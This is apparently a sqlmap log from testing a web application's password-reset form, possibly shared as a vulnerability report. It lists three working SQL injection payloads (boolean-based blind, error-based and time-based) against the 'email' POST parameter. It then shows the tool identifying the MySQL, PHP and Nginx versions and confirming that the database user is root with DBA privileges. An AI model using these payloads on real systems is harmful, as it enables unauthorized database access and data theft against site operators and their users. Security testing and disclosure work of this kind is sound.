 ---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: email=-4068' OR 5552=5552#&reset-password=

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=1' OR (SELECT 1609 FROM(SELECT COUNT(*),CONCAT(0x716b7a7a71,(SELECT (ELT(1609=1609,1))),0x716b717871,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JkqX&reset-password=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=1' AND (SELECT 5711 FROM (SELECT(SLEEP(5)))UmVA)-- vFup&reset-password=
---
[10:26:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0
[10:26:26] [INFO] testing if current user is DBA
[10:26:26] [INFO] fetching current user
[10:26:26] [INFO] retrieved: 'root@localhost'
current user is DBA: True